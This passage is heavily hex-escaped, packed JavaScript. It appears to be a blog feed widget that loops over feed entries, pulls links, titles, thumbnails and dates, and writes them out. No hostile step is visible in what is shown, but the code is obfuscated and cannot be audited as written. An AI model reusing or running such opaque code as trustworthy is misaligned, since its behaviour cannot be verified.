22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x31\x67\x20\x32\x62\x28\x31\x76\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x31\x49\x28\x43\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x58\x3b\x31\x65\x2b\x2b\x29\x7b\x43\x20\x4b\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x31\x65\x5d\x3b\x43\x20\x31\x46\x3d\x4b\x5b\x65\x5b\x35\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x6b\x3b\x48\x28\x31\x65\x3d\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x4a\x7d\x3b\x31\x49\x28\x43\x20\x55\x3d\x30\x3b\x55\x3c\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x39\x5d\x26\x26\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x31\x31\x5d\x29\x7b\x43\x20\x56\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x35\x5d\x5d\x3b\x43\x20\x31\x4d\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x7d\x3b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x31\x33\x5d\x29\x7b\x31\x6b\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x31\x4a\x7d\x7d\x3b\x43\x20\x31\x68\x3b\x32\x66\x7b\x31\x68\x3d\x4b\x5b\x65\x5b\x31\x35\x5d\x5d\x5b\x65\x5b\x31\x34\x5d\x5d\x7d\x32\x67\x28\x32\x6b\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x37\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x39\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x68\x3d\x64\x7d\x31\x70\x7b\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x43\x20\x32\x6a\x3d\x4b\x5b\x65\x5b\x32\x35\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x43\x20\x31\x71\x3d\x4b\x5b\x65\x5b\x32\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x53\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x43\x20\x32\x61\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x43\x20\x31\x4c\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x20\x4e\x3d\x32\x68\x20\x32\x69\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x39\x5d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x65\x5d\x29\x3b\x48\x28\x32\x5a\x3d\x3d\x31\x62\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x68\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2c\x65\x5b\x32\x55\x5d\x29\x2b\x65\x5b\x32\x56\x5d\x29\x7d\x3b\x49\x5b\